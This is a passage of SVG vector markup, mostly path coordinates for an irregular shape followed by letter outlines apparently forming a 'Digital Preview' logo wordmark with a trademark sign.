		c-0.2,0.3-0.5,0.6-0.8,1c-0.1,0-0.4,0.1-0.5-0.1c-1-0.6-1.6,0.1-2.4,0.5c-0.4,0.2-0.9,0.4-1.4,0.4c-1.8,0.1-3.7-0.1-5.5,0.1
		c-0.8,0.1-1.1,0.1-1.1-1c-0.9,1.5-1.9,2-3.5,2c-1.8,0.1-3.6,0.5-5,1.8c-0.4,0.3-0.9,0.7-1.4,0.6c-1.6-0.2-2.1,0.9-2.9,1.8
		c-0.2,0.2-0.5,0.3-0.8,0.4c-0.7,0.1-1.2,0.2-1.3,1.1c-0.1,1.1-1.3,1.4-2.1,1.9c-0.8,0.5-2,0.7-2.6,1.4c-0.7,0.7-1.4,0.8-2.3,1
		c-0.2,0-0.3,0.2-0.6,0.4c1.1,0.5,2.1,0.5,3.2,0.6c1.1,0.1,2.3,0.2,3.4,0.4c0.5,0.1,0.9,0.3,1.4,0.4c1.6,0.4,3.2,0.8,4.9,1.1
		c1.3,0.2,2.6,0.1,3.8,0.3c0.9,0.1,1.8,0.3,2.6,0.7c0.4,0.2,0.6,0.7,1,1.1c0.1-0.1,0.4-0.1,0.5-0.4c0.2-0.3,0.2-0.6,0.7-0.2
		c0.6,0.4,1.3,0.6,2.2,0.9c-0.2,0.8-0.4,1.8-0.6,2.9c3,0.3,6,0.5,9,0.8c2.6,0.3,5.2,0.7,7.8,1c2.4,0.3,4.9,0.4,7.3,0.7
		c1.7,0.2,3.4,0.3,5.1,0.5c0,0.1,0.1,0.2,0.1,0.3c-0.4,0.1-0.9,0.4-1.3,0.4c-1.8,0.1-3.5,0.1-5.3,0.3c-1.8,0.2-3.6,0.6-5.5,0.9
		c-0.4,0.7,0.7,1.2,1.1,1.3c1.1,0.4,1.1,1.6,1,2c-0.1,0.8-1,1.4-2.1,1.5c-1.6,0.2-3.3,0.6-4.9,1c-0.7,0.2-1.3,0.7-2.1,1.1
		c0.4,0.2,0.9,0.4,1.4,0.6c1.1,0.4,2.3,0.8,3.4,1.2c0.3,0.1,0.4,0.4,0.7,0.6c0.3,0.2,0.6,0.2,1,0.3c0.4,0.2,0.8,0.4,1.2,0.6
		c-0.3,0.4-0.5,1.1-0.8,1.1c-1.3,0-2.5-0.2-3.8-0.2c-1.1,0-2.2,0.1-3.2,0.2c-0.4,0-0.7,0.1-1.1,0.3c0.6,0.1,1.2,0.2,1.8,0.2
		c2.6,0.3,5.1,0.6,7.7,1c1.4,0.2,2.7,0.4,4.1,0.7c1.6,0.3,3.1,0.6,4.7,1c0.3,0.1,0.5,0.4,0.7,0.6c-0.3,0.3-0.5,0.6-0.8,0.8
		c0,0-0.1,0-0.1,0c-2.3,0.1-4.6,0.3-6.9,0.4c-0.3,0-0.6,0.1-0.9,0.1c-1,0.2-1.8-0.1-2.2-0.9c-0.8-1.3-2-2.1-3.5-2.1
		c-2-0.1-4,0.1-5.9,0.4c-2.3,0.4-4.5,1.2-6.7,1.7c-1.9,0.4-3.9,0.6-5.9,1c-1,0.2-1.9,0.6-2.8,0.9c-0.4-0.3-0.4-1.3-1-0.3
		c0,0-0.2,0-0.3,0c-1.5-0.8-3-0.6-4.6-0.4c-1.1,0.2-2.3-0.1-3.5-0.3c-1.4-0.2-2.7-0.8-4.1-0.8c-0.9,0-1.8,0.2-2.8,0
		c-0.4-0.1-0.8-0.1-1.3-0.1c-0.4,0-0.9-0.2-1.2,0c-1.4,0.9-2.4-0.2-3.5-0.4c-0.3,0.1-0.7,0.1-1,0.2c-0.9,0.1-1.9-0.1-2.7,0.2
		c-1.1,0.5-1.8-0.2-2.5-0.5c-1.1-0.5-1.2-0.6-2,0.4c-0.3-0.7-0.6-1.4-1.6-0.7c-0.2,0.1-0.7-0.1-1-0.1c-0.8-0.1-1.6-0.3-2.2-0.1
		c-0.9,0.3-1.2,0-1.4-0.5c-0.4,0.1-0.7,0.2-1.1,0.3c-0.4,0.1-0.7,0.1-0.9,0.2c-0.9-0.2-1.6-0.4-2.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4
		c-0.6-0.3-1-0.8-1.5-0.9c-0.3,0-0.7,0.5-1,0.9c-0.9,0.2-1.9-0.3-2.9-0.1c-0.8,0.1-1.6,0.2-2.4,0.2c-0.5,0-1.1-0.2-1.8-0.3
		c-0.1,0-0.4,0.3-0.7,0.3c-0.9,0.1-1.8,0.1-2.6,0.2c-0.4,0.1-0.8,0.3-1.2,0.4c-0.2-0.7-0.8-0.9-1.6-0.8c-2.8,0.1-5.6,0.2-8.4,0.2
		c-2.3,0-4.5,0-6.8,0c-4,0.1-8,0.2-12,0.2c-2.6,0-5.1,0.1-7.7,0c-4.2-0.1-8.3-0.3-12.5-0.4c-1.7,0-3.3,0.1-5,0.2
		c-0.4,0-0.9,0.2-1.3,0.1c-0.5-0.1-1-0.4-1.5-0.3c-0.9,0.1-1.7,0.5-2.5,0.5c-0.9,0.1-1.8-0.1-2.7-0.3c-0.6-0.1-1.3-0.3-1.9-0.3
		c-2.1,0-4.3,0.1-6.4,0.2c-0.7,0.1-1.5,0.4-2.2,0.7c-0.2,0.1-0.5,0.2-0.7,0.1c-1.5-0.9-3.1-0.6-4.7-0.4c-2.3,0.3-4.6,0.5-6.9,0.6
		c-4.7,0.2-9.4,0.3-14.2,0.4c-0.5,0-1.1-0.3-1.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-1.4,0-2.9-0.3-4.1,0.1c-1.4,0.4-2.9,0.4-4.2,0.4
		c-1.2,0-2.9,0.7-4-0.8c-0.1-0.1-0.5,0-0.8,0c-0.6,0.1-1.3,0.3-1.9,0.5c-0.1,0-0.4,0-0.4-0.1c-1.3-1.6-3-1-4.7-0.8
		c-1.1,0.1-2.2-0.3-3.4-0.5c-0.4-0.1-0.8-0.2-1.2-0.3c-0.7-0.3-1.4-0.6-2-1c-0.6-0.3-1-0.8-1.6-1.2c-0.3,0.4-0.5,0.6-0.7,1
		c-0.6-0.5-1.2-1-1.9-1.5c-0.3-0.2-0.7-0.4-1.1-0.5c-1.2-0.1-2.4,0-3.5-0.3c-0.9-0.2-1.7-0.8-2.5-1.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.7,0.9-1.9-0.4-2.7,0.5c-0.1,0.1-0.7-0.3-1.2-0.4c0.4-0.2,0.8-0.5,1.1-0.7c0-0.2-0.1-0.3-0.1-0.5c-0.7,1-0.9,0.2-1.3,0
		c-0.9-0.3-1.9-0.2-2.8-0.3c-0.5,0-1,0-1.6,0c-1.1,0-2.1-0.1-3.2-0.2c-1.9-0.1-3.8-0.7-5.6-0.4c-2.7,0.5-5.3,0.2-7.9,0.3
		c-0.7,0-1.3-0.3-2-0.4c-0.4-0.1-0.9-0.1-1.4-0.1c-0.7,0-1.3-0.2-1.3-1c0.1-0.9-0.3-1.1-1.2-1.1c-0.7,0.1-1.3,0-2,0
		c-1.4-0.1-2.8-0.2-4.3-0.3c-0.1-0.4-0.2-0.6-0.2-0.9c0,0.1-0.1,0.2-0.1,0.3c-1-0.3-2.1-0.6-3.2-0.9c-0.1,0.1-0.4,0.5-0.7,0.8
		c-0.1,0-0.2-0.1-0.2-0.1c0.1-0.3,0.1-0.5,0.2-0.9c-0.3,0-0.5,0.1-0.8,0.1c0-0.3,0-0.5-0.1-0.7c-0.3-0.7-0.8-1.3-0.8-2
		c0-1.7,0.9-3.4,3.3-3.4c0.7,0,1.5,0,2.2,0c0.7,0,1.4,0.2,1.8-0.7c0-0.1,0.3-0.2,0.5-0.2c1.1,0.3,1.4-0.5,1.8-1.1
		c0.1-0.2,0.1-0.7,0-0.7c-1.2-0.3-1-1.6-1.9-2.3c0.4,0,0.7-0.1,1.1-0.1c0-0.1,0.1-0.2,0.1-0.3c0-0.5-0.1-1.1,0.1-1.6
		c0.2-0.7,0.4-1.1,1.3-0.5c0.4,0.3,1.3-0.1,2-0.2c1-0.1,2-0.3,3-0.3c2.2-0.1,4.5-0.1,6.7-0.3c0.7-0.1,1.6-0.5,1.8-1.4
		c0.1-0.3,0.4-0.5,0.7-0.8c-1.1-0.9-0.7-1.8,0.3-2.8c-1,0-1.8,0.1-2.5,0c-2.1-0.3-4.1,0-6.1,0.4c-1.9,0.4-2.8-0.3-3-2.1
		c0.3,0,0.5,0.1,0.9,0.2c-0.1-0.2-0.1-0.3-0.2-0.4c-0.9-0.7-0.9-1,0.1-1.6c0.2-0.1,0.4-0.3,0.5-0.5c0.4-0.6,0.6-1.3,1.1-1.9
		c0.2-0.3,0.6-0.6,1-0.6c1.2-0.1,2.4-0.2,3.6-0.2c1.2,0,1.4-0.3,1.4-1.5c0-0.6,0.1-1.2,0-1.7c-0.1-0.6-0.3-1.3-1.3-0.8
		c-0.6,0.3-1,0-1.1-0.6c-0.3-1.6,0.5-2.8,2.2-3.3c0.4-0.1,0.7-0.3,1-0.5c0.2-0.1,0.6-0.2,0.7-0.1c1.1,0.8,2.5,0.8,3.8,0.9
		c0.6,0.1,1.1,0.5,1.6,0.7c0.3,0.1,0.7-0.3,1.1-0.3c0.5-0.1,1.1,0,1.7,0c0.7,0,1.1-0.2,1.3-0.9c0.2-0.7,0.2-1.5,1.1-1.9
		c0.1,0,0.1-0.4,0.2-0.6c0.2-1,0.4-2,0.7-3c0.1-0.4,0.6-0.6,0.9-1c0.3-0.4,0.6-0.9,1-1.6c1.4-0.1,3.1-0.3,4.8-0.4
		c0.4,0,0.8-0.2,1-0.5c0.1-0.1-0.2-0.6-0.3-0.9c0.9,0.1,1.5-0.3,1.7-1.2c0.1-0.2,0.4-0.4,0.7-0.5c1.1-0.3,1.7-0.8,1.4-1.7
		c0.5-0.1,0.9-0.2,1.2-0.3c0.8-0.2,1.6-0.3,2.3-0.4c0.4-0.1,0.9-0.1,1.3,0c1.4,0.2,2.4-0.1,2.9-1.6c0.2,0.4,0.4,0.6,0.5,0.8
		c0.1-1.1-0.8-2.1,0.4-3.1c0.1,0,0.4,0.1,0.9,0.1c-0.8-0.8-1.4-1.5-0.1-2.3c0.4-0.2,0.8-0.6,1.2-1c0.8-0.6,1.7-0.4,2.5-0.5
		c2.9-0.3,5.9-0.4,8.8-0.5c1.9,0,3.8,0.1,5.7,0.2c0.4,0,0.9-0.2,1.3-0.2c0.4,0,1.1-0.4,1.1,0.5c0.4,0,1.1,0.1,1.3-0.1
		c0.8-1.3,1.9-1.3,3.4-1.1c1.9,0.3,3.8,0.1,5.7,0.3c1,0.1,1.9,0.4,3,0.6c0.3-0.7,0.7-0.6,1.6-0.3c1.2,0.4,2.6,0.1,3.9,0.1
		c1.3,0,2.6-0.1,3.7,0.8c0.1,0.1,0,0.4,0,0.4c-0.7,0-1.4,0.2-2,0c-1-0.3-1.3-0.2-1.5,0.8c-1.3,0.1-1.5-0.6-1.5-1.6
		c-0.9,0-1.8,0.8-1.7,1.4c0.1,0.9,0.6,1.3,1.7,1.2c0.2,0,0.5,0.1,0.6,0.3c0.8,0.7,1.5,1,2.5,0.3c0.3-0.2,0.8-0.2,1.3-0.4
		c0.1,0.4,0.1,0.6,0.2,0.9C113.4,31.7,113.7,31.5,114,31.3L114,31.3L114,31.3L114,31.3z M91.6,33c0-0.5,0-0.9,0-1.4
		c0-0.8-0.2-1.8,1.2-1.6c0.1,0,0.3-0.3,0.3-0.5c0-0.2-0.3-0.5-0.4-0.5c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.5,0.1-0.8,0.1
		c-0.3-0.1-0.7-0.4-0.9-0.3c-1,0.4-1.2-0.2-1.3-0.9c-0.5,0-1,0-1.3,0.1c0.6,0.9,1.1,1.6,1.7,2.4c1.8-0.5,2.4-0.3,2.8,1.2
		c-1,0.2-1.5,1-1.2,2.1C89.9,32.8,90.8,33.1,91.6,33L91.6,33z M103.6,30c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.9-0.2,1.4
		c0,0.2,0.3,0.4,0.4,0.5c0.2-0.2,0.4-0.3,0.5-0.5c0.1-0.8,0.2-1.6,0.3-2.2c-0.5-0.2-0.9-0.4-1.3-0.6c-0.7,0-0.8,1.9-2,0.6
		c0.1,0.3,0.2,0.5,0.5,0.7c0.3,0.2,0.6,0.3,0.7,0.4C102.9,30.4,103.3,30.2,103.6,30L103.6,30z M258.9,55.1c-2-1.4-3.1-1.5-4.6-0.5
		C256,54.8,257.4,55,258.9,55.1L258.9,55.1z M236,49.7c0.1-0.5,0.2-1,0.4-1.9c-0.9,0.3-1.4,0.5-1.9,0.7
		C235.1,49,235.5,49.3,236,49.7L236,49.7z M112.2,33.3c0.1-0.1,0.1-0.2,0.2-0.3c-0.3-0.4-0.6-0.7-0.9-1.2c-0.3,0.3-0.5,0.6-0.9,0.9
		C111.2,33,111.7,33.2,112.2,33.3L112.2,33.3z"/>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
</g>
<g>
	<path class="st1" d="M234.3,59.8h-0.9v-0.3h2.2v0.3h-0.9v2.5h-0.3V59.8z"/>
	<path class="st1" d="M236.3,59.5h0.3l1,1.5l1-1.5h0.3v2.8h-0.3V60l-1,1.5h0l-1-1.5v2.3h-0.3V59.5z"/>
</g>
<g>
	<path class="st1" d="M61.3,66c0,3.8-2.6,6.3-6.5,6.3h-5.6V59.7h5.6C58.7,59.7,61.3,62.2,61.3,66z M52.6,62.9v6.3h2.1
		c2.1,0,3.1-1.3,3.1-3.2c0-1.8-1-3.2-3.1-3.2H52.6z"/>
	<path class="st1" d="M67.6,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M81.8,61.2l-2.4,2.4c-0.6-0.6-1.3-0.9-2.4-0.9c-1.8,0-3,1.4-3,3.3c0,2.3,1.5,3.4,3.1,3.4
		c1.6,0,2.5-0.6,2.9-1.9h-3v-2.5h6.3c0.1,0.4,0.1,0.8,0.1,1.1c0,4.2-3.1,6.3-6.1,6.3c-4,0-6.8-2.7-6.8-6.5c0-3.8,2.8-6.5,6.8-6.5
		C79.2,59.5,80.7,60.2,81.8,61.2z"/>
	<path class="st1" d="M89.5,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M102.7,62.9h-3.6v9.5h-3.4v-9.5h-3.6v-3.2h10.6V62.9z"/>
	<path class="st1" d="M116.5,72.3h-3.6l-0.8-2.4h-4.7l-0.8,2.4h-3.6l4.8-12.6h4L116.5,72.3z M108.4,66.9h2.6l-1.3-3.7L108.4,66.9z"
		/>
	<path class="st1" d="M128.4,72.3h-9.5V59.7h3.4v9.5h6.1V72.3z"/>
	<path class="st1" d="M138.5,67.3v5.1h-1.4V59.7h4.8c2.8,0,4.5,1.4,4.5,3.8c0,2.4-1.6,3.8-4.5,3.8H138.5z M138.5,61.1v4.8h3.3
		c1.9,0,3-0.8,3-2.4s-1.1-2.4-3-2.4H138.5z"/>
	<path class="st1" d="M155.5,59.7c2.8,0,4.4,1.3,4.4,3.6c0,2.2-1.7,3.6-4.4,3.6h-0.2l4.5,5.5H158l-4.4-5.5H152v5.5h-1.4V59.7H155.5z
		 M152,61.1v4.4h3.5c1.9,0,2.9-0.8,2.9-2.3c0-1.5-1-2.2-2.9-2.2H152z"/>
	<path class="st1" d="M173.1,72.3h-8.9V59.7h8.8v1.4h-7.3v4.2h7.1v1.4h-7.1V71h7.4V72.3z"/>
	<path class="st1" d="M184.7,72.3h-4l-4.6-12.6h3.6l3,9l3-9h3.6L184.7,72.3z"/>
	<path class="st1" d="M195.2,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M208.3,72.3h-9.8V59.7h9.8v3h-6.4v1.7h6v3h-6v1.8h6.4V72.3z"/>
	<path class="st1" d="M226.5,72.3h-4l-2.1-7.4l-2.1,7.4h-4l-3.6-12.6h3.5l2.2,8.5l2.3-8.5h3.6l2.3,8.5l2.2-8.5h3.5L226.5,72.3z"/>
</g>
</svg>
